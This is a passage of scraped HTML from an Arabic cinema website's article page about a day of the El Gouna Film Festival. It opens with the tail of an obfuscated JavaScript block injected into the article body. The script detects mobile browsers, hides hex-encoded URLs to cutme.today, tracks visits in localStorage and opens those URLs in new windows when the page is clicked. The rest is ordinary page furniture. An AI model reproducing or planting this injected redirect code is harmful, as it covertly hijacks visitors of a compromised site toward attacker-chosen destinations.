_0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x78\x4f\x59\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x72\x6b\x68\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
        <div class="entry-sharing clearfix">
            <a class="social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcine-philia.com%2F2019%2F09%2F23%2F%25d8%25a3%25d9%2587%25d9%2585-%25d9%2581%25d8%25b9%25d8%25a7%25d9%2584%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25ab%25d9%2586%25d9%258a%25d9%2586-23-%25d8%25b3%25d8%25a8%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-facebook"></i><div class="social-but-text">شارك على فيسبوك</div></a><a class="social-twitter" href="https://twitter.com/intent/tweet?text=أهم%20فعاليات%20اليوم%20الخامس%20(الإثنين%2023%20سبتمبر)%20لمهرجان%20الجونة%20السينمائي&amp;url=https%3A%2F%2Fcine-philia.com%2F2019%2F09%2F23%2F%25d8%25a3%25d9%2587%25d9%2585-%25d9%2581%25d8%25b9%25d8%25a7%25d9%2584%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25ab%25d9%2586%25d9%258a%25d9%2586-23-%25d8%25b3%25d8%25a8%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-twitter"></i><div class="social-but-text">شارك على تويتر</div></a><a class="social-google" href="https://plus.google.com/share?url=https%3A%2F%2Fcine-philia.com%2F2019%2F09%2F23%2F%25d8%25a3%25d9%2587%25d9%2585-%25d9%2581%25d8%25b9%25d8%25a7%25d9%2584%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25ab%25d9%2586%25d9%258a%25d9%2586-23-%25d8%25b3%25d8%25a8%25d8%25aa%2F"  onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;" ><i class="fa fa-google-plus"></i></a><a class="social-whatsapp" href="whatsapp://send?text=أهم%20فعاليات%20اليوم%20الخامس%20(الإثنين%2023%20سبتمبر)%20لمهرجان%20الجونة%20السينمائي%20-%20https%3A%2F%2Fcine-philia.com%2F2019%2F09%2F23%2F%25d8%25a3%25d9%2587%25d9%2585-%25d9%2581%25d8%25b9%25d8%25a7%25d9%2584%25d9%258a%25d8%25a7%25d8%25aa-%25d8%25a7%25d9%2584%25d9%258a%25d9%2588%25d9%2585-%25d8%25a7%25d9%2584%25d8%25ae%25d8%25a7%25d9%2585%25d8%25b3-%25d8%25a7%25d9%2584%25d8%25a5%25d8%25ab%25d9%2586%25d9%258a%25d9%2586-23-%25d8%25b3%25d8%25a8%25d8%25aa%2F" ><i class="fa fa-whatsapp"></i></a>
        </div> 
    
	<nav class="navigation post-navigation" aria-label="مقالات">
		<h2 class="screen-reader-text">تصفّح المقالات</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://cine-philia.com/2019/09/23/%d8%ac%d9%8a%d9%85-%d8%a3%d9%88%d9%81-%d8%ab%d8%b1%d9%88%d9%86%d8%b2-%d9%8a%d9%82%d8%aa%d9%86%d8%b5-%d8%a7%d9%84%d9%85%d8%b2%d9%8a%d8%af-%d9%85%d9%86-%d8%ac%d9%88%d8%a7%d8%a6%d8%b2-%d8%a5%d9%8a/" rel="prev"><span> السابق </span> <p>(جيم أوف ثرونز) يقتنص المزيد من جوائز إيمي في حفل مليء بالمفاجئات</p></a></div><div class="nav-next"><a href="https://cine-philia.com/2019/09/24/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d9%84%d9%85-%d8%b1%d8%b3%d9%88%d9%85-%d9%85%d8%aa%d8%ad%d8%b1%d9%83%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a-%d8%b7%d9%88%d9%8a%d9%84-%d9%88%d9%85%d8%ad%d8%a7%d8%b6%d8%b1%d8%a9/" rel="next"><span>التالي </span> <p>أول فيلم رسوم متحركة عربي طويل ومحاضرة عن جماليات تصميم الصوت وحلقة نقاش عن دور وتأثير المهرجانات السينمائية  في فعاليات اليوم الخامس لمهرجان الجونة السينمائي</p></a></div></div>
	</nav>			</div><!-- .entry-content -->

			
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/09/23/%D8%A3%D9%87%D9%85-%D9%81%D8%B9%D8%A7%D9%84%D9%8A%D8%A7%D8%AA-%D8%A7%D9%84%D9%8A%D9%88%D9%85-%D8%A7%D9%84%D8%AE%D8%A7%D9%85%D8%B3-%D8%A7%D9%84%D8%A5%D8%AB%D9%86%D9%8A%D9%86-23-%D8%B3%D8%A8%D8%AA/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://cine-philia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='3866' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="65d39f4f62" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="134"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

			<footer class="entry-footer">
							</footer><!-- .entry-footer -->


		</article><!-- #post-## -->
		            <div class="moheet-related-wrapper">
                <h4 class="related-title">مقالات ذات صلة</h4>
        <div class="related-posts-wrapper clearfix">                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2021/03/27/%d8%b9%d8%a7%d8%a8%d8%af-%d9%81%d9%87%d8%af-%d9%88%d8%b3%d9%84%d9%88%d9%85-%d8%ad%d8%af%d8%a7%d8%af-%d9%8a%d8%ae%d8%b7%d9%81%d8%a7%d9%86-%d8%af%d8%a8-%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d8%a7%d9%84/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2021/03/1048439420-510x369.jpg" alt="" title="عابد فهد وسلوم حداد يخطفان &#8220;دب&#8221; مسلسل &#8220;الهيبة&#8221;" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2021/03/27/%d8%b9%d8%a7%d8%a8%d8%af-%d9%81%d9%87%d8%af-%d9%88%d8%b3%d9%84%d9%88%d9%85-%d8%ad%d8%af%d8%a7%d8%af-%d9%8a%d8%ae%d8%b7%d9%81%d8%a7%d9%86-%d8%af%d8%a8-%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d8%a7%d9%84/">عابد فهد وسلوم حداد يخطفان &#8220;دب&#8221; مسلسل &#8220;الهيبة&#8221;</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2021/03/27/%d8%b9%d8%a7%d8%a8%d8%af-%d9%81%d9%87%d8%af-%d9%88%d8%b3%d9%84%d9%88%d9%85-%d8%ad%d8%af%d8%a7%d8%af-%d9%8a%d8%ae%d8%b7%d9%81%d8%a7%d9%86-%d8%af%d8%a8-%d9%85%d8%b3%d9%84%d8%b3%d9%84-%d8%a7%d9%84/" rel="bookmark"><time class="entry-date published updated" datetime="2021-03-27T13:26:34+01:00">27 مارس، 2021</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2018/03/17/%d9%81%d9%8a%d9%84%d9%85-%d9%88%d9%84%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d9%8a%d8%ad%d8%a7%d9%88%d9%84-%d8%b1%d8%af-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%84%d9%85/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2018/03/walwalat-510x369.jpg" alt="" title="فيلم &#8220;ولولة الروح&#8221; يحاول رد الاعتبار لمرحلة تاريخية وللسينما المغربية" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2018/03/17/%d9%81%d9%8a%d9%84%d9%85-%d9%88%d9%84%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d9%8a%d8%ad%d8%a7%d9%88%d9%84-%d8%b1%d8%af-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%84%d9%85/">فيلم &#8220;ولولة الروح&#8221; يحاول رد الاعتبار لمرحلة تاريخية وللسينما المغربية</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2018/03/17/%d9%81%d9%8a%d9%84%d9%85-%d9%88%d9%84%d9%88%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d8%ad-%d9%8a%d8%ad%d8%a7%d9%88%d9%84-%d8%b1%d8%af-%d8%a7%d9%84%d8%a7%d8%b9%d8%aa%d8%a8%d8%a7%d8%b1-%d9%84%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2018-03-17T12:00:52+01:00">17 مارس، 2018</time></a></span></div>
                        </div><!--. single-post -->
                                        <div class="single-post">
                            <div class="post-thumb">
                                                                    <a href="https://cine-philia.com/2020/12/22/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%a5%d9%84%d9%87-%d8%a7%d9%84%d8%ac%d9%88%d9%87%d8%b1%d9%8a-%d8%b1%d8%a6%d9%8a%d8%b3%d8%a7-%d9%84%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d9%83%d9%8a%d9%85/">
                                        <img src="https://cine-philia.com/wp-content/uploads/2020/12/20181017_112519-510x369.jpg" alt="" title="عبد الإله الجوهري رئيسا للجنة التحكيم بجرسيف" />
                                    </a>
                                                            </div>
                            <h3 class="small-font"><a href="https://cine-philia.com/2020/12/22/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%a5%d9%84%d9%87-%d8%a7%d9%84%d8%ac%d9%88%d9%87%d8%b1%d9%8a-%d8%b1%d8%a6%d9%8a%d8%b3%d8%a7-%d9%84%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d9%83%d9%8a%d9%85/">عبد الإله الجوهري رئيسا للجنة التحكيم بجرسيف</a></h3>
                            <div class="post-meta"><span class="posted-on"> <a href="https://cine-philia.com/2020/12/22/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d8%a5%d9%84%d9%87-%d8%a7%d9%84%d8%ac%d9%88%d9%87%d8%b1%d9%8a-%d8%b1%d8%a6%d9%8a%d8%b3%d8%a7-%d9%84%d9%84%d8%ac%d9%86%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d9%83%d9%8a%d9%85/" rel="bookmark"><time class="entry-date published updated" datetime="2020-12-22T17:39:11+01:00">22 ديسمبر، 2020</time></a></span></div>
                        </div><!--. single-post -->
                </div>            </div><!-- .moheet-related-wrapper -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area moheet-sidebar" role="complementary">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://cine-philia.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-9114775005958737" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

</div></section><section id="polls-widget-2" class="widget widget_polls-widget"><h4 class="widget-title">إستفتاء</h4><div id="polls-5" class="wp-polls">
	<form id="polls_form_5" class="wp-polls-form" action="/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_5_nonce" name="wp-polls-nonce" value="e52c1b109d" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="5" /></p>
		<p style="text-align: center;"><strong>برأيك هل تؤثر السينما على سلوكيات الشباب؟</strong></p><div id="polls-5-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-14" name="poll_5" value="14" /> <label for="poll-answer-14">نعم</label></li>
		<li><input type="radio" id="poll-answer-15" name="poll_5" value="15" /> <label for="poll-answer-15">لا</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value="   صوت   " class="Buttons" onclick="poll_vote(5);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(5); return false;" title="عرض نتائج هذا الاستطلاع">عرض النتائج</a></p></div>
	</form>
</div>
<div id="polls-5-loading" class="wp-polls-loading"><img src="https://cine-philia.com/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="جاري التحميل ..." title="جاري التحميل ..." class="wp-polls-image" />&nbsp;جاري التحميل ...</div>
<ul><li><a href="https://cine-philia.com/pollsarchive">أرشيف الاستطلاعات</a></li></ul></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title">أحدث المقالات</h4>
		<ul>
											<li>
					<a href="https://cine-philia.com/2026/01/21/valentino-the-last-emperor-%d9%88%d8%ab%d8%a7%d8%a6%d9%82%d9%8a/">«Valentino: The Last Emperor» يوثق حياة الأسطورة الإيطالية فالنتينو</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/21/%d9%88%d9%81%d8%a7%d8%a9-%d8%b1%d8%ac%d8%a7%d8%a1-%d9%82%d9%88%d8%b7%d8%b1%d8%b4-%d9%86%d8%ac%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d9%84%d9%8a/">نجمة «الخوالي» رجاء قوطرش تغيب وتترك أثرًا إنسانيًا وفنيًا</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/21/%d8%b9%d8%b1%d8%b6-%d9%81%d9%8a%d9%84%d9%85-%d8%a3%d8%b5%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d9%85%d8%a7%d8%a1-%d8%a7%d9%84%d8%b1%d8%a8%d8%a7%d8%b7/">الرباط تحتفي بوثائقي يوثق الهوية الموسيقية لإفريقيا قبل «كان 2025»</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/20/al-bahr-al-baeed-film/">بلاغ صحفي: عرض فيلم «البحر البعيد / LA MER AU LOIN» في القاعات السينمائية</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/19/kawalis-film-armageddon-ben-affleck/">بن أفليك يكشف كواليس صادمة من تصوير «أرماغيدون»</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/15/iranian-cinema-under-sanctions/">الحصار كما تراه الكاميرا: المجتمع الإيراني في السينما</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/15/the-housemaid-film-analysis-2025/">فيلم “الخادمة”.. حين يتحول البيت المثالي إلى مسرح للرعب الطبقي</a>
									</li>
											<li>
					<a href="https://cine-philia.com/2026/01/13/peter-greene-mickey-rourke-3-days-rising/">ميكي رورك والراحل بيتر غرين يتألقان في الفيلم النفسي &#8220;3 أيام صاعدة&#8221;</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">أحدث التعليقات</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Matthias Gocher</span> على <a href="https://cine-philia.com/2020/10/17/%d8%a3%d9%81%d8%b6%d9%84-9-%d8%a3%d9%81%d9%84%d8%a7%d9%85-%d8%b1%d9%88%d9%85%d8%a7%d9%86%d8%b3%d9%8a%d8%a9-%d9%85%d9%85%d8%b2%d9%88%d8%ac%d8%a9-%d8%a8%d8%a7%d9%84%d8%a5%d8%ab%d8%a7%d8%b1%d8%a9-%d9%88/#comment-19337">أفضل 9 أفلام رومانسية ممزوجة بالإثارة والأكشن!</a></li><li class="recentcomments"><span class="comment-author-link">Aitmbarek Abdelali</span> على <a href="https://cine-philia.com/2021/12/04/%d8%aa%d8%ad%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%b9%d8%af%d8%af-27-%d9%85%d9%86-%d9%85%d8%ac%d9%84%d8%a9-%d8%b3%d9%8a%d9%86%d9%81%d9%8a%d9%84%d9%8a%d8%a7-%d8%a8%d9%8a-%d8%af%d9%8a-%d8%a5%d9%81-pdf/#comment-19056">تحميل العدد 27 من مجلة سينفيليا بي دي إف PDF</a></li><li class="recentcomments"><span class="comment-author-link">محمود الجمني</span> على <a href="https://cine-philia.com/2025/05/24/%d9%86%d8%af%d9%88%d8%aa%d8%a7%d9%86-%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%aa%d8%a7%d9%86-%d8%a8%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d8%a7%d9%84%d8%ac%d8%a7%d9%85%d8%b9/#comment-13568">ندوتان رئيسيتان بمهرجان سينما الجامعة بالرباط</a></li><li class="recentcomments"><span class="comment-author-link">fatima aglaz</span> على <a href="https://cine-philia.com/2025/05/01/%d8%a7%d9%84%d8%af%d9%88%d8%b1%d8%a9-%d8%a7%d9%84%d8%a3%d9%88%d9%84%d9%89-%d9%84%d9%84%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85-2/#comment-12909">الدورة الأولى للمهرجان الدولي للسينما والمساواة ـ دورة فريدة بليزيد-</a></li><li class="recentcomments"><span class="comment-author-link">العربي الرودالي</span> على <a href="https://cine-philia.com/2025/04/26/%d9%85%d9%87%d8%b1%d8%ac%d8%a7%d9%86-%d8%b1%d8%a3%d8%b3-%d8%b3%d8%a8%d8%a7%d8%b1%d8%b7%d9%8a%d9%84-%d8%a7%d9%84%d8%af%d9%88%d9%84%d9%8a-%d9%84%d9%84%d8%b3%d9%8a%d9%86%d9%85%d8%a7-%d9%88%d8%a7%d9%84/#comment-12770">مهرجان رأس سبارطيل الدولي للسينما والفنون: الأوجه الخمسة للمُقنَّع المجهول</a></li></ul></section>	</aside><!-- #secondary -->
</div><!-- .moheet-container -->	





</div><!-- #content -->
<footer id="colophon" class="site-footer" role="contentinfo">
    <div class="moheet-container">
        <div class="moheet-top-footer footer_column_one clearfix">
	<div class="moheet-footer-widget-wrapper">
		<div class="moheet-footer-widget column-first">
			<section id="moheet_block_posts_carousel-2" class="widget moheet_block_posts_carousel">        <div class="block-post-wrapper block_crs_layout_1 wow fadeInUp" data-wow-duration="0.7s">
            <div class="block-header clearfix">
                		<h4 class="block-title">
مرئيات سينفيليا		</h4>
                            </div><!-- .block-header-->
            <ul class="block-carousel cS-hidden">                        <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" title="Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)">
                                                                                <div class="cover-image" style="background-image: url(https://cine-philia.com/wp-content/uploads/2025/04/فيلم-القناع-510x369.jpg);"></div>
                                    </a>
                                </div><!-- .post-thumb -->
                                
                                <div class="post-caption">
                                                                <h3 class="large-font"><a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/">Behind The Mask Official Lyric Video (From The Short Film &#8220;The Mask&#8221;)</a></h3>
                                <div class="post-meta">
                                    <span class="posted-on"> <a href="https://cine-philia.com/2025/03/29/behind-the-mask-official-lyric-video-from-the-short-film-the-mask/" rel="bookmark"><time class="entry-date published" datetime="2025-03-29T09:15:21+01:00">29 مارس، 2025</time><time class="updated" datetime="2025-06-29T11:22:23+01:00">29 يونيو، 2025</time></a></span>                                </div>
                            </div><!-- .post-caption -->
                        </li><!-- .single-post -->
                                    <li class="single-post clearfix">
                                                            <div class="post-thumb">
                                    <a href="https://cine-philia.com/2024/10/29/%d8%a3%d9%88%d9%84-%d9%81%d9%8a%d8%af%d9%8a%d9%88-%d9%83%d9%84%d9%8a%d8%a8-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d8%a8%d8%a7%d9%84%d8%b0%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%a7%d8%b5%d8%b7%d9%86%d8%a7%d8%b9/" title="كليب &#8220;مسيرتنا&#8221;  أول فيديو كليب مغربي منجز كليا بالذكاء الاصطناعي">
